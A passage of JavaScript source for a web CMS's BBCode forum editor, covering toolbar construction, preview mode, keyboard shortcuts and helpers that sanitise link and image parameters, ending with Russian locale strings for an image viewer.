            TEdDivAllSmiles.appendChild(smilesCopyrightDiv);
        }

        var contentPreviewDiv = '';
        if(typeof(idPreviewDiv) != "undefined"){
            this.idPreviewDiv = idPreviewDiv;
        }else{
            this.idPreviewDiv = 'amiroTEdDivPreview';
            contentPreviewDiv = '<div id="amiroTEdDivPreview" class="amiroTEdDivPreview" style="width:' + (taWidth - 12) + 'px;margin-bottom:7px"></div>';
        }

        var allowedImages = this.allowedImages;

        var TEdDiv = document.createElement('DIV');
        TEdDiv.className = "amiroTEdDiv";
        TEdDiv.style.width = taWidth + 'px';

        // Separator
        var separator = document.createElement('IMG');
        separator.src = this.baseHref + '_img/ed_sep.gif';
        separator.className = 'amiroTEdSep';

        // Bold button
        var btnBold = document.createElement('IMG');
        btnBold.src = this.baseHref + '_img/ed_bold.gif';
        btnBold.title = this.oDictionary.get('bold');
        AMI.Browser.Event.addHandler(btnBold, 'click', function(_this){return function(e){_this.procAction('bold');}}(this));

        // Italic button
        var btnItalic = document.createElement('IMG');
        btnItalic.src = this.baseHref + '_img/ed_italic.gif';
        btnItalic.title = this.oDictionary.get('italic');
        AMI.Browser.Event.addHandler(btnItalic, 'click', function(_this){return function(e){_this.procAction('italic');}}(this));

        // Underline button
        var btnUnderline = document.createElement('IMG');
        btnUnderline.src = this.baseHref + '_img/ed_underline.gif';
        btnUnderline.title = this.oDictionary.get('underline');
        AMI.Browser.Event.addHandler(btnUnderline, 'click', function(_this){return function(e){_this.procAction('underlined');}}(this));

        // StrikeThrough button
        var btnStrike = document.createElement('IMG');
        btnStrike.src = this.baseHref + '_img/ed_strike.gif';
        btnStrike.title = this.oDictionary.get('strike');
        AMI.Browser.Event.addHandler(btnStrike, 'click', function(_this){return function(e){_this.procAction('strike');}}(this));

        // Quote button
        var btnQuote = document.createElement('IMG');
        btnQuote.src = this.baseHref + '_img/ed_quote.gif';
        btnQuote.title = this.oDictionary.get('quote');
        AMI.Browser.Event.addHandler(btnQuote, 'click', function(_this){return function(e){_this.procAction('quote');}}(this));
        this.insertQuoteBtn = btnQuote;

        var buttonsBlock1 = document.createElement('NOBR');
        buttonsBlock1.appendChild(btnBold);
        buttonsBlock1.appendChild(btnItalic);
        buttonsBlock1.appendChild(btnUnderline);
        buttonsBlock1.appendChild(btnStrike);
        buttonsBlock1.appendChild(btnQuote);

        // Outdent button
        var btnOutdent = document.createElement('IMG');
        btnOutdent.src = this.baseHref + '_img/ed_outdent.gif';
        btnOutdent.title = this.oDictionary.get('outdent');
        AMI.Browser.Event.addHandler(btnOutdent, 'click', function(_this){return function(e){_this.procAction('outdent');}}(this));

        // Indent button
        var btnIndent = document.createElement('IMG');
        btnIndent.src = this.baseHref + '_img/ed_indent.gif';
        btnIndent.title = this.oDictionary.get('indent');
        AMI.Browser.Event.addHandler(btnIndent, 'click', function(_this){return function(e){_this.procAction('indent');}}(this));

        var buttonsBlock2 = document.createElement('NOBR');
        buttonsBlock2.appendChild(btnOutdent);
        buttonsBlock2.appendChild(btnIndent);

        // Left button
        var btnLeft = document.createElement('IMG');
        btnLeft.src = this.baseHref + '_img/ed_alignl.gif';
        btnLeft.title = this.oDictionary.get('align_left');
        AMI.Browser.Event.addHandler(btnLeft, 'click', function(_this){return function(e){_this.procAction('align', 'left');}}(this));

        // Center button
        var btnCenter = document.createElement('IMG');
        btnCenter.src = this.baseHref + '_img/ed_alignc.gif';
        btnCenter.title = this.oDictionary.get('align_center');
        AMI.Browser.Event.addHandler(btnCenter, 'click', function(_this){return function(e){_this.procAction('align', 'center');}}(this));

        // Right button
        var btnRight = document.createElement('IMG');
        btnRight.src = this.baseHref + '_img/ed_alignr.gif';
        btnRight.title = this.oDictionary.get('align_right');
        AMI.Browser.Event.addHandler(btnRight, 'click', function(_this){return function(e){_this.procAction('align', 'right');}}(this));

        // Justify button
        var btnJustify = document.createElement('IMG');
        btnJustify.src = this.baseHref + '_img/ed_alignj.gif';
        btnJustify.title = this.oDictionary.get('justify');
        AMI.Browser.Event.addHandler(btnJustify, 'click', function(_this){return function(e){_this.procAction('align', 'justify');}}(this));

        var buttonsBlock3 = document.createElement('NOBR');
        buttonsBlock3.appendChild(btnLeft);
        buttonsBlock3.appendChild(btnCenter);
        buttonsBlock3.appendChild(btnRight);
        buttonsBlock3.appendChild(btnJustify);

        // List button
        var btnUlist = document.createElement('IMG');
        btnUlist.src = this.baseHref + '_img/ed_list.gif';
        btnUlist.title = this.oDictionary.get('insert_list');
        AMI.Browser.Event.addHandler(btnUlist, 'click', function(_this){return function(e){_this.procAction('ulist');}}(this));

        // Orderes list button
        var btnOlist = document.createElement('IMG');
        btnOlist.src = this.baseHref + '_img/ed_ol.gif';
        btnOlist.title = this.oDictionary.get('insert_olist');
        AMI.Browser.Event.addHandler(btnOlist, 'click', function(_this){return function(e){_this.procAction('olist');}}(this));

        // Add link button
        var btnLink = document.createElement('IMG');
        btnLink.src = this.baseHref + '_img/ed_link.gif';
        btnLink.title = this.oDictionary.get('insert_link');
        AMI.Browser.Event.addHandler(btnLink, 'click', function(_this){return function(e){_this.procAction('addlink');}}(this));

        // Del link button
        var btnUnlink = document.createElement('IMG');
        btnUnlink.src = this.baseHref + '_img/ed_unlink.gif';
        btnUnlink.title = this.oDictionary.get('delete_link');
        AMI.Browser.Event.addHandler(btnUnlink, 'click', function(_this){return function(e){_this.procAction('dellink');}}(this));

        // Add image button
        var btnImg = document.createElement('IMG');
        btnImg.src = this.baseHref + '_img/ed_image.gif';
        btnImg.title = this.oDictionary.get('insert_image');
        AMI.Browser.Event.addHandler(btnImg, 'click', function(_this){return function(e){_this.procAction('addimg');}}(this));

        // Code button
        var btnCode = document.createElement('IMG');
        btnCode.src = this.baseHref + '_img/ed_code.gif';
        btnCode.title = this.oDictionary.get('insert_code');
        AMI.Browser.Event.addHandler(btnCode, 'click', function(_this){return function(e){_this.procAction('code');}}(this));
        this.insertCodeBtn = btnCode;

        var buttonsBlock4 = document.createElement('NOBR');
        buttonsBlock4.appendChild(btnLink);
        buttonsBlock4.appendChild(btnUnlink);
        if(allowedImages.length){
            buttonsBlock4.appendChild(btnImg);
        }
        buttonsBlock4.appendChild(btnCode);

        var buttonsBlock5 = document.createElement('NOBR');
        buttonsBlock5.style.display = 'inline-block';
        buttonsBlock5.style.verticalAlign = 'top';
        buttonsBlock5.style.marginTop = '-2px';

        var selectSize = document.createElement('SELECT');
        selectSize.name = 'amiroTEdit_selsize';
        selectSize.className = 'amiroTEdCtrl';
        AMI.Browser.Event.addHandler(selectSize, 'change', function(_this, sel){return function(e){_this.procAction('font_size', sel.value); sel.options[0].selected=true;}}(this, selectSize));
        var option = document.createElement('option');
        option.text = this.oDictionary.get('size');
        option.value = "";
        try{selectSize.add(option, null);}catch(ex){selectSize.add(option);}
        buttonsBlock5.appendChild(selectSize);
        for(i = 1; i <= this.maxTextSize; i++){
            var option = document.createElement('option');
            option.text = i;
            option.value = i;
            try{selectSize.add(option, null);}catch(ex){selectSize.add(option);}
        }
        this.sizeSelectionBox = selectSize;

        var selectColor = document.createElement('SELECT');
        selectColor.name = 'amiroTEdit_selcolor';
        selectColor.style.width = '80px';
        selectColor.className = 'amiroTEdCtrl';
        AMI.Browser.Event.addHandler(selectColor, 'change', function(_this, sel){return function(e){_this.procAction('font_color', sel.value); sel.options[0].selected=true;}}(this, selectColor));
        buttonsBlock5.appendChild(selectColor);
        var option = document.createElement('option');
        option.text = this.oDictionary.get('color');
        option.value = "";
        try{selectColor.add(option, null);}catch(ex){selectColor.add(option);}
        for(i = 0; i < this.usedColors.length; i++){
            var option = document.createElement('option');
            option.text = this.usedColors[i];
            option.value = this.usedColors[i];
            option.style.backgroundColor = this.usedColors[i];
            option.style.color = this.usedColors[i]
            try{selectColor.add(option, null);}catch(ex){selectColor.add(option);}
        }
        this.colorSelectionBox = selectColor;

        var selectHeader = document.createElement('SELECT');
        selectHeader.name = 'amiroTEdit_selheader';
        selectHeader.className = 'amiroTEdCtrl';
        AMI.Browser.Event.addHandler(selectHeader, 'change', function(_this, sel){return function(e){_this.procAction('header', sel.value); sel.options[0].selected=true;}}(this, selectHeader));
        var option = document.createElement('option');
        option.text = this.oDictionary.get('header');
        option.value = "";
        try{selectHeader.add(option, null);}catch(ex){selectHeader.add(option);}
        // buttonsBlock5.appendChild(selectHeader);
        for(i = 1; i <= 5; i++){
            var option = document.createElement('option');
            option.text = 'H' + i;
            option.value = i;
            try{selectHeader.add(option, null);}catch(ex){selectHeader.add(option);}
        }
        this.headerSelectionBox = selectHeader;



        if(allSmilesCount > baseSmilesCount){
            var more = document.createElement('SPAN');
            more.className = 'amiroTEdMore';
            more.innerHTML = this.oDictionary.get('more');
            AMI.Browser.Event.addHandler(more, 'click', function(_this, allSmilesDiv, baseSmilesDiv){
                return function(e){
                    allSmilesDiv.style.display = 'block';
                    baseSmilesDiv.style.display = 'none';
                }
            }(this, TEdDivAllSmiles, TEdDivBaseSmiles));
        }

        // Textarea
        var TEdDivEditor = document.createElement('DIV');
        TEdDivEditor.className = 'amiroTEdDivEditor';

        var TEdTextarea = document.createElement('TEXTAREA');
        TEdTextarea.id = this.editorId;
        TEdTextarea.name = taValueName;
        TEdTextarea.setAttribute('wrap', 'fisical');
        TEdTextarea.className = 'amiroTEdCtrl';
        TEdTextarea.style.width = '100%'; //taWidth + 'px';
        TEdTextarea.style.height = taHeight + 'px';
        TEdTextarea.value = (typeof(isValueHTML) == undefined || !isValueHTML ? taValue : this.fromHTMLContent(taValue));
        AMI.Browser.Event.addHandler(TEdTextarea, 'keydown', function(_this){return function(e){_this.procKeyPress(e);}}(this));
        AMI.Browser.Event.addHandler(TEdTextarea, 'keyup', function(_this){return function(e){_this.procKeyUp(e);}}(this));

        TEdDivEditor.appendChild(TEdTextarea);

        TEdDiv.innerHTML = contentPreviewDiv;

        var TEdToolbar = document.createElement('DIV');
        TEdToolbar.id = 'amiroTEdPureDiv';
        this.toolbarObj = TEdToolbar;

        TEdToolbar.appendChild(buttonsBlock1);
        TEdToolbar.appendChild(separator.cloneNode(true));
        TEdToolbar.appendChild(buttonsBlock2);
        TEdToolbar.appendChild(separator.cloneNode(true));
        TEdToolbar.appendChild(buttonsBlock3);
        TEdToolbar.appendChild(separator.cloneNode(true));
        TEdToolbar.appendChild(btnUlist);
        TEdToolbar.appendChild(btnOlist);
        TEdToolbar.appendChild(separator.cloneNode(true));
        TEdToolbar.appendChild(buttonsBlock4);
        TEdToolbar.appendChild(separator.cloneNode(true));
        TEdToolbar.appendChild(buttonsBlock5);
        TEdToolbar.appendChild(document.createElement('BR'));
        TEdToolbar.appendChild(TEdDivBaseSmiles);

        if((allSmilesCount > baseSmilesCount) && more){
            TEdDivBaseSmiles.appendChild(more);
            TEdToolbar.appendChild(TEdDivAllSmiles);
        }
        TEdDiv.appendChild(TEdToolbar);
        TEdDiv.appendChild(TEdDivEditor);

        if(divId == undefined){
            divId = "amiBBEditor";
            document.writeln('<div id="' + divId + '"></div>');
        }

        AMI.find('#' + divId).appendChild(TEdDiv);
        this.editorObj = document.getElementById(this.editorId);
        this.editorDiv = TEdDiv;
        this.isInitialized = true;
    }

    this.insertContent = function(taValue, actionType, isValueHTML, subaction, addon){
        if (typeof(isValueHTML) != undefined) {
            var re = /(<noindex>|<\/noindex>)/gi;
            taValue = taValue.replace(re, '');
        }

        this.setMode('editor');
        if(typeof(addon) != "undefined" && actionType == "bold"){
            taValue = "[B]"+taValue+"[/B]"+addon;
            this._replaceSelection(typeof(isValueHTML) == undefined || !isValueHTML ? taValue : this.fromHTMLContent(taValue), 0, 0, true);
        }else{
            this._replaceSelection(typeof(isValueHTML) == undefined || !isValueHTML ? taValue : this.fromHTMLContent(taValue), 0, 0);
            if(actionType != 'undefined' && (actionType == 'quote' || actionType == 'bold' || actionType == 'italic' || actionType == 'underlined')){
                this.procAction(actionType, subaction);
            }
        }
    }

    this.setMode = function(mode){
        if(mode == 'editor' && !this.updatePreviewMode){
            document.getElementById(this.idPreviewDiv).style.display = 'none';
            this.currentMode = 'editor';
            if(this.editorModeCode.length > 0){
                eval(this.editorModeCode);
            }
        }else if(mode == 'preview' || this.updatePreviewMode){
            var content = this.getHTMLContent(1);
            if (content.length) {
                document.getElementById(this.idPreviewDiv).style.display = 'block';
                document.getElementById(this.idPreviewDiv).innerHTML = content;
                this.currentMode = 'preview';
                if (this.updatePreviewMode) {
                    this.previewButtonObj.value = this.oDictionary.get('hide_preview');
                }
                this.updatePreviewMode = false;
            }
        }
        if (typeof(amiroTEditOnSwitchMode) == 'function') {
            amiroTEditOnSwitchMode(this.currentMode);
        }
    }

    this.switchMode = function(){
        if(this.currentMode == 'editor'){
            this.setMode('preview');
        }else{
            this.setMode('editor');
        }
    }

    this.stopEvent = function(evt){
        if(typeof(evt.stopPropagation) == "function"){
            evt.stopPropagation();
            evt.preventDefault();
            return evt;
        }else{
            window.event.returnValue = false;
            window.event.cancelBubble = true;
            return window.event;
        }
    }

    this.procKeyPress = function(evt){
        if(this.ceMode && this.ce.useSpecialCharsFeature){
            switch(evt.keyCode){
                case 13 /*ENTER */:
                    if(!evt.shiftKey){
                        this.procAction('br');
                        return this.stopEvent(evt);
                    }
                    break;
            }
        }
        if(evt.ctrlKey && evt.keyCode != 17){
            switch(evt.keyCode){
                case 66 /*B*/:
                    this.procAction('bold');
                    return this.stopEvent(evt);
                    break;
                case 73 /*I*/:
                    this.procAction('italic');
                    return this.stopEvent(evt);
                    break;
                case 85 /*U*/:
                    this.procAction('underlined');
                    return this.stopEvent(evt);
                    break;
                case 83 /*S*/:
                    this.procAction('strike');
                    return this.stopEvent(evt);
                    break;
            }
        }else if(!evt.ctrlKey && !evt.altKey){
            this.updatePreviewButton();
        }
    }

    this.procKeyUp = function()
    {
        if (this.currentMode == 'preview' && this.contentLength() < 2) {
            this.updatePreviewMode = false;
            this.previewButtonOnClick();
            alert(this.oDictionary.get('warn_message_length'));
        }
    }

    this.contentLength = function(){
        var contentData = this.editorObj.value;
        contentData = contentData.replace(/[ \t\r\n]/g, '');

        var replaceType = ['q'];
        for(var i = 0; i < replaceType.length; i++){
            var checkLen = 0;
            do{
                checkLen = contentData.length;
                if(replaceType[i] == 'q'){
                    contentData = contentData.replace(/^(.*)\[Q[^\]]*?\](.*?)\[\/Q\]/i, '$1');
                }
            }while(checkLen != contentData.length);
        }

        contentData = contentData.replace(/\[.*?\]/g, '');
        return contentData.length;
    }

    this.previewButtonOnClick = function(btn)
    {
        if (btn != undefined) {
            this.previewButtonObj = btn;
        } else {
            btn = this.previewButtonObj;
        }
        if (this.currentMode == 'preview') {
            btn.value = this.oDictionary.get('preview');
            this.setMode('editor');
        } else if (this.contentLength() < 2) {
            alert(this.oDictionary.get('warn_message_length'));
            this.editorObj.focus();
        } else {
            btn.value = this.oDictionary.get('hide_preview');
            this.setMode('preview');
        }
        return false;
    }

    this.updatePreviewButton = function(){
        if (this.currentMode == 'preview' && this.previewButtonObj != undefined) {
            this.previewButtonObj.value = this.oDictionary.get('update_preview');
            this.updatePreviewMode = true;
        }
    }

    this.checkURLUsage = function(){
        var res = this.bAllowURLs || !this.getHTMLContent().match(/<A[^>]+HREF=/gi);
        if(!res){
            alert(this.oDictionary.get('warn_urls_reg_only'));
        }
        return res;
    }

    this.init();
}
function handleMouseMove(evt){
    if(typeof(globalATEObj) == 'object')
        return globalATEObj.handleMouseMove(evt == undefined ? window.event.clientY : evt.pageY);
    else
        return false;
}
function releaseMouseMoveHandler(){
    document.onmousemove = null;
    document.onmouseup = null;
    return false;
}
function _tagsParamReplace(param, doCheckImage){
    var res = param.replace(/&amp;/, '&');

    do{
        var prevLength = res.length;
        res = res.replace(/^\s*javascript\:/, '');
    }while(res.length != prevLength);

    if(doCheckImage){
        var test = res.replace(/^ *(.*?) *$/i, '$1').toLowerCase();
        if(test.indexOf('/_admin/') >= 0){
            res = '';
        }else{
            var isRelativeAddress = (test.search(/^https?:\/\//) == -1);
            var isLocalAddress = false;
            if(!isRelativeAddress){
                test = test.replace(/^https:\/\//, 'http://');
                var localURL = window.bbEditorBaseHref;
                if(localURL != '' && test.indexOf(localURL) == 0){
                    isLocalAddress = true;
                }
            }
            if((isRelativeAddress || isLocalAddress) && test.search(/^[^?]*\.(jpg|png|gif|jpeg|swf)$/) == -1){
                res = '';
            }
        }
    }

    return res;
}

function _stripTags(str)
{
    return str.replace(/<\/?[^\s^>]+[^>]*?>/gi, '');
}

function _trim(str)
{
    return str.replace(/^\s+/mg, '').replace(/\s+$/mg, '');
}


/*
 * FILE END: _shared/code/js/front_editor.js
 */
AMI.Template.Locale.merge({mediaBoxZommed : "Изображение уменьшено, <a href=\"\">показать в оригинальном размере __width__х__height__</a>", mediaBoxNotZommed : "Изображение увеличено, <a href=\"\">уменьшить до размеров окна</a>", mediaBoxCounter : "Изображение __current__ из __total__", mediaBoxPrevious : "Предыдущее изображение", mediaBoxNext : "Следующее изображение"});